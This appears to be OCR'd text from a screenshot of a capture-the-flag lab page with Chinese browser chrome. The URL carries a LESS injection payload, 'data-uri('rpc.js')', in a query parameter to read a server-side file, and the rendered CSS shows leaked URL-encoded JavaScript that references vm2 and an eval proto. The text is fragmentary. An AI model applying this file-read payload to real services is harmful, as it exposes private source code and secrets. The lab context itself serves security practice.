 不安全 172.10.0.6:3000/find_rpc?less=.test%20{%20%20%20%20content:%20data-uri(%27rpc.js%27);} 2
技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考 CTFD 开发 firewall Gmail YouTube 地图 资讯 翻译 论坛
where rpc?try to read rpc.js
HackBar 元素 控制台 源代码 应用程序 安全性 Lighthouse CSS 概述 Cookie-Editor
<!DOCTYPE html>
<html>
<head>
<style> == $0
.test {
content: url("data:application/javascript,%0D%0Avar%20PROTO_PATH%20%3D%20__dirname%20%2B%20'%2Feval.proto'%3B%0D%0Aconst%20%7BVM%7D%20%3D%20require(%22vm2%22)%3B%0D%0Av
loader')%3B%0D%0Avar%20packageDefinition%20%3D%20protoLoader.loadSync(%0D%0A%20%20%20%20PROTO_PATH%2C%0D%0A%20%20%20%20%7BkeepCase%3A%20true%2C%0D%0A%20%20%20%20%20%20%20
}
</style>
<style type="text/css"> … </style>
<style type="text/css"> … </style>
<style type="text/css"> … </style>
<style type="text/css"> … </style>
样式
筛选器
element.
}
style {
displ
}
继承自 ht
:root {